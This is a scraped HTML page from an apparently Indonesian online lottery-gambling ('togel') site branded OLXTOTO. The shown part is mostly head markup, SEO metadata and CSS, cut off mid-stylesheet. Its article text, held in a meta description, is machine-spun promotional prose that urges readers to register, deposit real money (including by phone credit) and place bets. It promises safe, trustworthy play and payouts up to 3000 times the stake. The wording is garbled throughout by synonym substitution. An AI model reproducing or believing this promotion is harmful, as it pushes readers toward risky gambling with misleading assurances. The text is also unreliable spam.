

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/
body_size: 20350
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Tidak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap-tiap betaruh kini dapat merasai semua spekulasi yang lebih dahsyat dan membahagiakan pastinya dengan mengerjakan games sengit yang jadi bisa unggulan dalam punya penghasilan tinggi. Main judi togel online contohnya, yakni sebuah spekulasi luar biasa yang langkah mainnya lebih sengit hingga bisa kasih serunya khusus yang lebih nyaman dan aman. Betaruh dapat peroleh servis terpilih saat bisa taruhan bersama suatu website judi paling dipercaya. &nbsp; Service main judi togel saat ini banyak didapat bersama blog judi bisa dipercaya di intenet. Sebuah web judi dapat dipercaya sudah pasti dapat beri kenyamanan taruhan secara makin aman dapat dipercaya dengan secara paling gampang. Dengan lewat pelayanan online terpercaya dan terbaik ini jadi anda dapat temukan keringanan dalam taruhan sehari-harinya. Teknik yang gampang buat dapat melakukan permainan taruhan situs terpilih situs togel online pasti kasih layanan terbaik yang terus-menerus kasih kepuasan tiap harinya. Teknik simpel mengawali perjudian togel waktu ini dapat dirasa secara semakin aman bisa dipercaya dengan lebih terkesan. Betaruh butuh rasakan kehebohan tidak sama saat bisa jalankan judi pasang angka secara fleksibel. Apa lagi trik mainnya yang berkesempatan menang ini pastinya bisa kasih kehebohan dan keamanan dalam mengerjakan semua spekulasi yang semakin lebih hebat serta membahagiakan. Sebab itu, yakini jika anda dapat peroleh opsi web judi sah yang dapat beri keuntungan makin besar dan sangatlah memberi kepuasan. Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah tempat taruhan berprestise yang bisa dihandalkan jadi satu kehebohan serta ketenteraman taruhan paling efektif yang jauh makin nyaman dan aman. Siapa saja dapat kerjakan serunya tertentu yang lebih tangguh dengan semua kepuasan yang dapat diraskan tiap-tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan banyak dengan coba taruhan judi kira-kira angka pastinya bersama web-site judi bisa dipercaya. Buat dapat peroleh keluasaan dan kenyamanan dalam melakukan taruhan togel yang lebih simpel serta menarik ini, karena itu seharusnya tetapkan opsi website judi sah yang bisa-bisa unggulan terpilih karena itu anda dapat peroleh keluasaan dan kenyamanan terunggul tiap harinya dalam memperoleh service sangat ringkas. Kedepankan untuk dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya dengan bagus, karena itu anda dapat lekas taruhan. Sesudah itu, buat dapat mulai taruhan jadi persiapkan banyak hal terlebih dulu antara lain merupakan: &#8211; Alat main judi ialah piranti alat online, pastinya sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet serta Windows. &#8211; Akses internet mesti mendukung tiap fitur yang dipunyai maka dari itu karena ada akses internet berikut ini yang hendak menolong beberapa betaruh untuk dapat temukan service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Jadi punya rekening di tipe bank terutama sesuai sama apa yang dikasihkan oleh service web judi. &#8211; Modal main judi kira-kira angka yaitu uang asli rupiah yang tentu saja dapat dipersiapkan lebih dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodal kurang berapa saja maka tidak membuat jadi lebih sulit betaruh. &#8211; Siapkan sejumlah data lebih dahulu yang bisa dibutuhkan buat proses register anggota anyar yaitu dengan gampang menyediakan nomor contact yang dapat dikontak setiap waktu serta pemain bakal terasa lebih ringan untuk dapat peroleh serunya spesifik khususnya gampang lakukan registrasi yang bisa lebih cepat serta tidak tidak sukses. Yakinkan Tentukan Situs Togel Online Dapat dipercaya Pasti Suka Service Terkomplet Tiap betaruh yang telah memiliki penyiapan melaksanakan permainan taruhan togel online di internet karena itu dapat selekasnya mendaftar dianya sendiri lekas di sebuah web judi dapat dipercaya. teknik ringan dalam melakukan spekulasi yang lebih sengit serta dapat dihandalkan dengan baik sekali maka bisa terasa nyaman dan aman, hingga tentulah ini akan kasih serunya khusus manalagi saat betaruh dapat pilih website judi sah bisa dipercaya yang bisa dipercaya dengan baik sekali. Sewaktu pemain dapat memutuskan dan masuk bersama web judi terpercaya dan terbaik jadi pasti akan peroleh pelayanan yang paling komplet. Pemain selalu berasa bahagia dapat taruhan bersama situs togel online dengan layanan terkomplet ialah: &#8211; Akses situs akan tersdia sepanjang apa saja dimulai dengan pagi sampai malam, karenanya waktu 24 jam non stop akan tetap dapat dijangkau dengan benar-benar ringan. &#8211; Layanan login situs dapat dikerjakan dengan gampang serta lancar lewat beragam basis yang disiapkan bandar maka bisa membuka situs sewaktu-waktu dan dimanapun. &#8211; Kemudahan bisnis deposit yakni dengan nilai yang dapat dijangkau serta dapat dilaksanakan dengan benar-benar gampang merupakan lewat rekening Bank, E-Wallet juga melalui pulsa. &#8211; Pemain bakal temukan keluasaan negosiasi withdraw merupakan penarikan dana yang dapat dikerjakan kapan pun dalam jumlah berapa saja. &#8211; Penawaran bonus tumpah ruah dapat diberi situs ke seluruhnya peserta seperti ada bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain. &#8211; Link preferensi merupakan satu layanan yang hendak dikasihkan blog judi dan bisa digunakan untuk kasih keluasaan akses tiap harinya hingga situs akan tetap dapat dijangkau setiap saat dengan simpel. Cara Simpel Mendaftarkan Account Anggota Anyar Situs Togel Online Tiap pemain pastilah punya hak temukan keluasaan taruhan untuk dapat selekasnya mendaftarkan selaku anggota anyar. Tentunya, trik gampang mendaftarkan dengan cara yang efektif serta tidak ada ongkos sekalipun, jadi pemain langsung dapat memasuk situs Home sesudah dapat membuka web-site judi, maka dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung mempertautkan pemian dengan suatu formulir registrasi. Tentu, betaruh butuh isi seluruh data secara lengkapnya dan sah. Data yang bisa diisi salah satunya ialah nama Username, kode, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening dan tipe bank. Seluruhnya data penting diisi secara betul serta komplet hingga bisa diantarkan ke bandar. proses data ini pastinya cuma sekejap saja serta pemain langsung bisa peroleh account sah. Karena ada Pemakai ID dibarengi sandi yang telah diraih karenanya bisa dipakai langsung untuk dapat login situs togel online dengan sangatlah simpel sewaktu-waktu dan dimanapun. Teknik Simpel Bisnis Deposit Situs Togel Online Tiada Potongan Tiap-tiap pemain penting berikan modal terlebih dulu agar selekasnya mainkan judi togel model apa saja. Cukup hanya modal rendah karenanya siapa-siapa saja dapat lekas pasang taruhan dengan lebih efektif serta bisa dipercaya dengan baik sekali. Karena itu pastinya pemain tambah lebih simpel temukan keamanan deposit yang lebih rendah dan dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain perlu buka halaman Home situs togel online dan penting click menu DEPOSIT. Prosedur akan beri sebuah slip pembayaran yang sebaiknya diisi dengan langkah memastikan nilai uang yang hendak ditransfer dengan benar-benar ringan dan bisa pula putuskan langkah bayar yang disiapkan antara lain merupakan pakai E-Wallet, rekening bank serta bisa pula pakai langkah gampang lewat deposit pulsa. jadi lewat langkah dapat lekas transfer uang langsung ialah secara benar-benar simpel di nomor arah yang diberi faksi bandar maka dari itu saldo account bakal lekas berisi secara automatis yang pasti tak ada potongan sama sekalipun. Pastinya pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih ringan dan membahagiakan. Gelaran taruhan taruhan secara semakin aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti dapat kasih untung uang asli rupiah. Opsi Pasaran Terkomplet Dan Paling populer Situs Togel Online Trik main judi togel online yakni dengan menerka angka secara pas, ialah sama atau kompak dengan keluaran angka pada macam pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang diingini dan di abad ini bertambah banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah dapat dipercaya, karenanya beberapa alternatif pasaran togel yang dapat anda turuti antara lain yakni: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terpilih pemain bisa mengira angka sesuai sama ketetapan di beberapa opsi jenis taruhan yang disiapkan. Pastinya pemain bisa taruhan melalui langkah mengira angka tepat yang cocok karena itu angka keluaran togel ini ialah terdiri dalam 4 biji angka ialah angka AS, KOP, KEPALA dan angka EKOR. Langkah Main Judi Terka Angka Type Taruhan Bervariasi Situs Togel Online Sah Main judi togel tentunya mengharap raih kemenangan di dalamnya, lantaran kemenangan permainan toge ini akan kasih keuntungan yang pasti amat fakta. Supaya dapat menang taruuhan togel ini jadi pemain butuh dapat miliki ramalan tepat yang lebih pas. untuk dapat mengira angka togel secara benar ini karenanya pastinya pemain dapat bertambah ringan dan fleksibel buat selekasnya taruhan di sejumlah model taruha yang disajikan situs togel online secara komplet. Di antara sejumlah type taruhan togel yang dapat pemain permainkan yaitu: 1. TOGEL 2D Pemain penting menerka dua angka saja yang memang seharusnya berurut serta sesuai keluaran togel secara tepat. mengenai buat angka togel ialah ABCD karenanya pemain dapat menduga AB, BC dan CD. Tentang hal contoh-contohnya seandainya pemain menduga taruhan 32 dan selanjutnya result togel yang berlangsung ialah 3211 pastinya pemain bisa menang lantaran ke-2 angka yang berturutan itu tertera di keluaran togel. 2. TOGEL 3D Teknik main dari taruhan ini dengan mengira tiga angka togel secara betul dan berurut yaitu selaras ataukah sama dengan result togel, karena itu untuk keluaran togel ABCD, pastilah pemain bisa menang saat dapat menduga taruhan ABC dan BCD. Tentang hal contoh-contohnya apabil pemain menempatkan taruhannya untuk nomor 998, kemudian menyaksikan di result togel yang berlangsung ialah 1998 karenanya pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat kasih keuntungan yang begitu besar sampai 3000 kali lipat di saat pemain sukses mengira semuanya angka secara benar dan sama posisinya sama dengan result togel. seandainya keluaran togel yakni ABCD karena itu pemain pula perlu menerka ABCD. Untuk soal ini, mengenai contoh-contohnya apabila pemain menempatkan taruhannya untuk angka 7765 karenanya pemain juga dapat menang waktu result togel tunjukkan angka yang serupa yakni 7765. 4. COLOK BEBAS Tipe taruhan dalam bermain permainan ini amat gampang dan dapat juga kasih keuntungan dengan kesempatan menang bertambah besar. untuk trik main taruhan ini ialah hanya cukup mengira satu angka saja secara betul dalam result togel, umpamanya pemain mengira angka 8 dan pastilah menang sewaktu keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Jenis taruhan ini yakni dengan hanya butuh menduga satu bilangan saja tetapi pemain perlu terangkan juga tipe atau status dari angka itu. Akan halnya contohnya apabila pemain menduga atau menempatkan taruhan untuk angka 7 sebagai EKOR, kemudian apabila keluaran togel yakni 2337 karena itu pemain juga dapat menang karena menduga dengan cara tepat jika angka 7 betul-betul ada di status EKOR. 6. COLOK NAGA Metode main taruhan ini ialah dengan menerka tiga angka secara betul ada pada dalam keluaran angka togel serta tak usah sesuai sama barisan karenanya pemain bebas tetapkan angka periode saja. misalnya bila pemain memasangkan taruhannya untuk angka 8, 9 serta 1, setelah itu result togel yang terjadi yakni 9318 karenanya pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang tepat. 7. KEMBANG KEMPIS Trik main taruhan ini dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang lantas bisa diputuskan selaku taruhan kembang, kempis dan kembar. Adapun aturannya yaitu: &#8211; KEMBANG= seandainya bilangan pertama lebih kecil dari bilangan ke-2 misalnya menerka taruhan 2D tengah menjadi kembang, dan keluaran angka merupakan 4590 karena itu taruhannya pas sebab bilangan tengah merupakan 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= bila bilangan pertama yaitu bertambah besar dari bilangan ke-2 . Mengenai misalnya apabila pemain menerka 2D belakang dan keluaran togel yaitu 4330 pasti pemain akan menang lantaran bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0. &#8211; KEMBAR= seandainya bilangan pertama yakni sama besar dengan ke-2 . 8. TENGAH TEPI Ialah dengan mengira 2D lebih dahulu dan selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, ialah dengan aturannya yakni: &#8211; TENGAH= jika dua angka terhitung pada 25 sampai 74. Akan halnya misalnya apabila pemain menerka 2D depan buat result togel yang terjadi yakni 3348, karenanya pemain lantas bisa menang karena angka depan ini ialah 33 yang mana terhitung di sisi tengah. &#8211; TEPI= yaitu apabila tebakan ke-2 angka ada antara 00-24 serta atau dari 75-99. Tentang hal misalnya..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:50:22+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan","datePublished":"2023-01-01T18:50:22+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/"},"wordCount":2002,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/","name":"OLXTOTO - Tidak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:50:22+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kepulauan Sembilan"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 